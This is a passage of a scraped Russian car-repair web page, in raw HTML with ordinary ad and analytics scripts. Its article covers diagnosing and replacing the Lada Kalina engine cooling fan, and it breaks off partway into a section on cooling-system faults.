a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-08-27">27.08.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>27 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/ventilyatora-ohlazhdeniya-dvigatelya-kalina.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-950" class="post-ratings"  data-nonce="dc10dca19c"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(950, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(950, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(950, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(950, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(950, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(950, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(950, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(950, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(950, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_950_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(950, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-950-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Вентилятора охлаждения двигателя калина</h1><h2>Почему не работает вентилятор охлаждения на Калине</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://mylada.net/wp-content/uploads/2015/08/%D0%92%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mylada.net/wp-content/uploads/2015/08/%D0%92%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F.jpg" />Вентилятор радиатора служит для принудительного охлаждения радиатора двигателя, при его перегреве. Когда автомобиль находится в движении, радиатор охлаждается за счет встречного воздушного потока.</p><p>На малых скоростях, или когда машина просто стоит, радиатор не в силах самостоятельно охлаждать жидкость, поэтому при достижении ней определенной температуры (101-105 градусов) срабатывает датчик, тем самым передавая соответствующий сигнал на контроллер.</p><p>Последний анализирует поступившую информацию и включает вентилятор.</p><p>Сам вентилятор представляет собой конструкцию, состоящую из кожуха (корпуса) с встраиваемым электрическим двигателем с крыльчаткой. Вентилятор крепится к внутренней стороне радиатора охлаждения.</p><h2>Неисправности вентилятора охлаждения</h2><p>Причинами несрабатывания вентилятора могут быть:</p><ul><li>неисправный датчик температуры;</li><li>выход из строя реле или предохранителя вентилятора;</li><li>обрыв электропроводки или отсутствие контакта в разъемах;</li><li>неисправный электродвигатель вентилятора.</li></ul><h2>Как найти причину</h2><p>Начните проверку с электродвигателя. Для этого отсоедините от него электрические провода, и подключите его напрямую к аккумулятору, соблюдая полярность. Если вентилятор не включился – проблема именно в нем. Если же он заработал, нужно искать другую причину.</p><p>Проверьте все контакты на разъемах, а после реле и предохранитель. Они расположены в дополнительном монтажном блоке, который находится справа от панели приборов возле нижнего воздуховода печки.</p><p>Предохранитель (50 А) можно проверить тестером, реле лучше взять заведомо рабочее, и установить его в соответствующее гнездо. Если проблема не решилась, идем дальше.</p><p style="clear: both"><noscript><img decoding="async" src="https://mylada.net/wp-content/uploads/2015/08/%D0%9F%D1%80%D0%B5%D0%B4%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%B8-%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%94%D0%92%D0%A1-%D0%B8-%D1%80%D0%B5%D0%BB%D0%B5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mylada.net/wp-content/uploads/2015/08/%D0%9F%D1%80%D0%B5%D0%B4%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%B8-%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0-%D0%BE%D1%85%D0%BB%D0%B0%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%94%D0%92%D0%A1-%D0%B8-%D1%80%D0%B5%D0%BB%D0%B5.jpg" /></p><script data-noptimize>fpm_start( "true" )</script> <p>Проверяем датчик температуры. Для этого прогрейте двигатель до рабочей температуры, заглушите его и отключите датчик. Он расположен сверху на корпусе термостата. При отключенном датчике контроллер самостоятельно должен запустить вентилятор на постоянную работу.</p><p>Заведите двигатель и дождитесь, пока включится вентилятор. Если температура охлаждающей жидкости достигла критического показателя, а вентилятор не включился, нужно искать обрыв в электропроводке.</p><p style="clear: both"><noscript><img decoding="async" src="https://mylada.net/wp-content/uploads/2015/08/%D0%A0%D0%B0%D0%B7%D1%8A%D0%B5%D0%BC-%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA%D0%B0-%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mylada.net/wp-content/uploads/2015/08/%D0%A0%D0%B0%D0%B7%D1%8A%D0%B5%D0%BC-%D0%B4%D0%B0%D1%82%D1%87%D0%B8%D0%BA%D0%B0-%D1%82%D0%B5%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%8B.jpg" /></p><h3>Нужно ли менять вентилятор</h3><p>Если вы установили, что проблема в самом вентиляторе, вернее в его электродвигателе, можно попытаться его отремонтировать. Чаще всего он перестает работать из-за выхода из строя щеток, или же из-за проблем с подшипниками ротора. Реже приходит в негодность коллектор или возникает обрыв в обмотке.</p><p style="clear: both"><noscript><img decoding="async" src="https://mylada.net/wp-content/uploads/2015/08/%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%86%D0%B5%D0%BF%D1%8C-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mylada.net/wp-content/uploads/2015/08/%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F-%D1%86%D0%B5%D0%BF%D1%8C-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B-%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0.jpg" /></p><p>В случае если вентилятор не подлежит ремонту, его нужно заменить.</p><p>Ни в коем случае не следует ездить на автомобиле с неработающим вентилятором. Перегрев двигателя неминуемо приведет к разрушению резиновых шлангов системы охлаждения, прокладок, а также грозит выходом из строя деталей поршневой группы.</p><p><iframe src="https://youtube.com/embed/xNm96asMpiY"></iframe></p><h2>Цена вентилятора охлаждения и стоимость работ по его замене</h2><p>Цены на вентилятор охлаждения на Лада Калина (электродвигатель с крыльчаткой) варьируются в пределах 1500-2500 рублей. Замена этого узла на станции техобслуживания обойдется в 300-400 рублей.</p><p>Покупая новый вентилятор, обратите внимание на его изготовителя и каталожный номер. Эта деталь может иметь следующие номера:</p><ul><li>1118-1308008;</li><li>1118-1300025;</li><li>21230-1300025-00;</li><li>2123-1300025 (с двумя моторами для Калины 2123);</li><li>MOD285 (марки BM);</li><li>BMMOD285 (марки Pilenga).</li></ul><h2>Замена вентилятора охлаждения Лада Калина</h2><p>Для замены вентилятора охлаждения необязательно обращаться на станцию техобслуживания. Сделать это без особого труда можно и своими силами.</p><ul><li>головка с трещоткой или накидной ключ на 10;</li><li>накидной или рожковый ключ на 8;</li><li>отвертка с крестовой битой;</li><li>пассатижи.</li></ul><h3>Порядок работ</h3><ol><li>Установите автомобиль на ровной площадке.</li><li>Поднимите капот, отключите провод «массы» от аккумулятора.</li><li>Ключом на 10 отверните два болта крепления воздушного фильтра.</li><li>Отключите разъем датчика массового расхода воздуха, нажав на фиксатор.</li><li>Отключите разъем клапана продувки, расположенный на корпусе воздушного фильтра.</li><li>Открутив отверткой болт хомута фиксации воздуховода, снимите гофру.</li><li>Открутите 4 самореза, фиксирующих крышку воздушного фильтра.</li><li>Снимите крышку, извлеките фильтрующий элемент.</li><li>Открутите ключом на 8 гайку крепления воздухозаборника, и демонтируйте его.</li><li>Ключом на 10 отверните две гайки крепления кожуха вентилятора справа по ходу движения автомобиля, а после ключом на 8 две гайки слева. <br /><noscript><img decoding="async" src="https://mylada.net/wp-content/uploads/2015/08/%D0%9A%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D0%B5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mylada.net/wp-content/uploads/2015/08/%D0%9A%D1%80%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B5%D0%BD%D1%82%D0%B8%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80%D0%B5.jpg" /></li><li>Рассоедините разъем питания вентилятора.</li><li>Аккуратно, чтобы не повредить ламели радиатора, извлеките вентилятор вместе с корпусом.</li><li>Ключом на 10 открутите 3 болта крепления электродвигателя, и выньте его из корпуса.</li><li>Установите на его место новый электродвигатель с крыльчаткой.</li><li>Кожух в сборе с вентилятором прикрутите к радиатору.</li><li>Подключите его разъем.</li><li>Остальные монтажные работы проведите в обратном порядке.</li></ol><h2>Заключение</h2><p>Осуществив замену вентилятора охлаждения, проверьте его работоспособность. Запустите двигатель и прогрейте его до включения вентилятора. На это может потребоваться от 3 до 5 минут.</p><p>При включении вентилятора, не глушите двигатель сразу, дождитесь, пока вентилятор отключится.</p><h2>Ремонт системы охлаждения на Ладе Калине</h2><p style="clear: both"><noscript><img decoding="async" src="https://bycars.ru/upload/photos/391/39127.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://bycars.ru/upload/photos/391/39127.jpg" /></p><p>На автомобиле «Лада Калина» после достижения температуры антифриза 95 градусов автоматически включается вентилятор. Если он не включается, работающий двигатель начинает быстро набирать температуру. Приходится останавливаться, иначе произойдет заклинивание поршней и поломка двигателя.</p><p>Функциональные элементы охлаждающей системы «Калины»</p><ol><li><strong>Большой радиатор.</strong><br />Установлен в передней части «Лада Калина» для охлаждения жидкости и уменьшения температуры во время работы двигателя. Охлаждение происходит благодаря сильному воздушному потоку холодного воздуха.</li><li><strong>Вентилятор охлаждения.</strong><br />Установлен непосредственно на радиаторе. Благодаря работе вентилятора, охлаждение жидкости происходит намного быстрее.</li><li><strong>Радиатор печки.</strong><br />За счет теплого воздуха, происходит прогрев салона машины.</li><li><strong>Расширительный бачок.</strong><br />Так как одним из свойств охлаждающей жидкости является способность реагировать на колебания температуры, установлен специальный бачок. При расширении или сужении антифриза, он компенсирует количество охлаждающей жидкости системы.</li><li><strong>Помпа.</strong><br />Специальное устройство, которое заставляет циркулировать охлаждающую жидкость по всему автомобилю.</li><li><strong>Термостат.</strong><br />Очень важная деталь, несмотря на свои миниатюрные размеры. Термостат регулирует подачу жидкости, которая движется через радиатор двигателя. С помощью термостата поддерживается оптимальная температура работы мотора.</li><li><strong>Датчик температуры.</strong><br />Когда температура поднимается выше нормы, датчик сигнализирует об этом реле включения вентилятора, который мгновенно включится.</li></ol><h2>Как работает система охлаждения</h2><p>Эта система работает совместно с самыми разными деталями, которые измеряют:</p><ul><li>нагрев масла в двигателе;</li><li>температуру окружающей среды.</li></ul><p>Кроме того, срабатывание системы во многом зависит от самых разных электрических датчиков, входящих в электрическую схему «Калины». Благодаря совместной работе всех этих деталей, на автомобиле «Калина» происходит автоматическое включение реле вентилятора охлаждения. Автоматика следит за работой всей системы и обеспечивает наилучшее охлаждение мотора.</p><p>Температура влияет на движение жидкости. В «Калине» предусмотрено два движения:</p><p>Когда жидкость движется малым кругом, она минует радиатор. В это время термостат находится в закрытом состоянии. Как только температура силового агрегата начинает увеличиваться, происходит медленное открывание термостата. Для охлаждающей жидкости открывается дорога в радиатор. Здесь происходит его охлаждение за счет мощного потока встречного воздуха. Если такого охлаждения будет недостаточно, датчик включения вентилятора сработает, он включится и начнет принудительное охлаждение.</p><h2>Неисправности системы охлаждения</h2><p>Прежде всего, это связано с подтеканием антифриза. Такая неисправность хорошо видна под капотом автомобиля. В большинстве случаев утечка жидкости из системы возникает из-за:</p><ul><li>отсутствия герметичности на патрубках.</li><li>устарели хомуты;</li><li>забит радиатор отопления;</li><li>пробит радиатор охлаждения.</li></ul><p>Радиатор отопления придется менять, а большой радиатор можно попытаться отремонтировать. Нужно просто запаять пробоины. Но необходимо помнить, что паяется в основном медный радиатор. Алюминиевый радиатор, установленный на «Калине» ремонтируется редко. Его лучше сразу заменить новым.</p><p>В случае постоянного перегрева двигателя автомобиля на первом месте стоят неисправности системы охлаждения:</p><ol><li><strong>Термостат.</strong><br />Чтобы его проверить, необходимо прогреть двигатель. Рукой дотронуться до патрубков, подходящих к радиатору. 